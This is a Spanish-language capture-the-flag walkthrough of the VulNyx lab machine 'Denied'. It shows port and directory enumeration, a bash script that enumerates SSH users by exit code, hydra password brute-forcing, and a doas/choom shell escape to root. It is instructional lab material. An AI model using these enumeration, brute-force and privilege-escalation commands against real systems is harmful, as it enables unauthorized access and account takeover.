VulNyx - Denied
Information
Denied es una máquina virtual vulnerable Linux de dificultad difícil de la plataforma VulNyx, fue creada por el usuario d4t4s3c y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.105
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-19 09:45 CEST
Nmap scan report for 192.168.1.105
Host is up (0.00076s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
❯ nmap -sVC -p22,80,8080 192.168.1.105
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-19 09:45 CEST
Nmap scan report for 192.168.1.105
Host is up (0.00084s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u6 (protocol 2.0)
| ssh-hostkey:
| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
|_ 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.62 (Debian)
8080/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.62 (Debian)
Shell (akira)
80/TCP (HTTP)
Site
Directory Brute Force
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.105
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.105
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/server-status (Status: 403) [Size: 278]
Progress: 220545 / 220546 (100.00%)
===============================================================
Finished
===============================================================
8080/TCP (HTTP)
Site

Directory Brute Force
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.105:8080
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.105:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/server-status (Status: 403) [Size: 280]
Progress: 220545 / 220546 (100.00%)
===============================================================
Finished
===============================================================
22/TCP (SSH)
Me conecto al servicio SSH y verifico que la autenticacíon por password se encuentra deshabilitada
❯ ssh blabla@192.168.1.105
blabla@192.168.1.105: Permission denied (publickey).
La autenticacíon por password puede encontrarse deshabilitada en el archivo de configuración global, pero puede existir una configuración basada en bloques aislada por usuarios
User Brute Force
Me interesa el código de estado 255, ya que es el que devuelve un usuario con Permission denied (publickey) habilitado
❯ ssh blabla@192.168.1.105
blabla@192.168.1.105: Permission denied (publickey).
❯ echo $?
255
#!/bin/bash
trap ctrl_c INT
RED="\e[91m"
GREEN="\e[92m"
YELLOW="\e[93m"
BLUE="\e[34m"
WHITE="\e[97m"
USERS=$(<names.txt)
RHOST="192.168.1.105"
RPORT="22"
function ctrl_c(){
echo
exit 1
}
for USER in ${USERS}; do
timeout 0.5 ssh ${USER}@${RHOST} -p ${RPORT} -o StrictHostKeyChecking=no &>/dev/null
if [ $? -ne 255 ]; then
echo -e "${BLUE}SSH ${WHITE}${RHOST}:${RPORT} ${GREEN}[+] ${WHITE}User ${GREEN}${USER} ${YELLOW}(Pwn3d!)"
exit
else
echo -e "${BLUE}SSH ${WHITE}${RHOST}:${RPORT} ${RED}[-] ${WHITE}User ${RED}${USER} ${WHITE}Permission denied (publickey)"
fi
done

Lanzo el script con el wordlist names.txt de SecLists y obtengo éxito con el usuario akira
❯ ./userBrute.sh
SSH 192.168.1.105:22 [-] User aaliyah Permission denied (publickey)
SSH 192.168.1.105:22 [-] User aaren Permission denied (publickey)
SSH 192.168.1.105:22 [-] User aarika Permission denied (publickey)
Password Brute Force
En tenencia de un usuario valido trato con hydra de obtener su password
❯ hydra -t 64 -l akira -P /opt/techyou.txt ssh://192.168.1.105
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-19 10:06:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 10000 login tries (l:1/p:10000), ~157 tries per task
[DATA] attacking ssh://192.168.1.105:22/
[22][ssh] host: 192.168.1.105 login: akira password: shakira
Accedo al sistema como usuario akira con las credenciales obtenidas
❯ sshpass -p 'shakira' ssh akira@192.168.1.105 -o StrictHostKeyChecking=no
akira@denied:~$ id ; hostname
uid=1000(akira) gid=1000(akira) grupos=1000(akira)
denied
Privilege Escalation
Enumeration
SUID
El usuario akira dispone de permisos 4755 (SUID) sobre el binario doas
akira@denied:~$ find / -perm -4000 2>/dev/null
/usr/bin/mount
/usr/bin/chsh
/usr/bin/doas
/usr/bin/passwd
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/umount
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
akira@denied:~$ ls -l /usr/bin/doas
-rwsr-xr-x 1 root root 43184 jul 27 2022 /usr/bin/doas
Al intentar leer el archivo de configuración de doas /etc/doas.conf, no dispongo de permisos así que no puedo ver que binarios existen mapeados en el para abusar en un contexto privilegiado
akira@denied:~$ cat /etc/doas.conf
cat: /etc/doas.conf: Permiso denegado
akira@denied:~$ ls -l /etc/doas.conf
-rw-r----- 1 root root 55 may 18 12:52 /etc/doas.conf
Abuse
Creo un wordlist con todos los nombres de binarios existentes en /usr/bin
akira@denied:~$ ls -l /usr/bin/ | awk '{print $9}' > bins.dic
Itero por binario contra doas, esto me permitirá conocer el nombre del binario incluido en /etc/doas.conf y obtengo choom
akira@denied:~$ while read -r bin; do doas -n /usr/bin/"$bin" --help >/dev/null 2>&1; ec=$?; if [ $ec -eq 0 ]; then echo "[+] $bin allowed"; elif [ $ec -ne 1 ]; then echo "[-] $bin denied (exit $ec)"; fi; done < bins.dic
[+] choom allowed
En GTFOBins nos dan la secuencia de shell-escape y me convierto en usuario root
akira@denied:~$ doas /usr/bin/choom -n 0 /bin/sh
# bash -ip
root@denied:/home/akira# id ; hostname
uid=0(root) gid=0(root) grupos=0(root)
denied
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
root@denied:~# find / -name user.txt -o -name root.txt |xargs cat
ea2118**************************
6acfb2**************************
Hasta aquí la resolución de la máquina Denied.
Happy Hacking!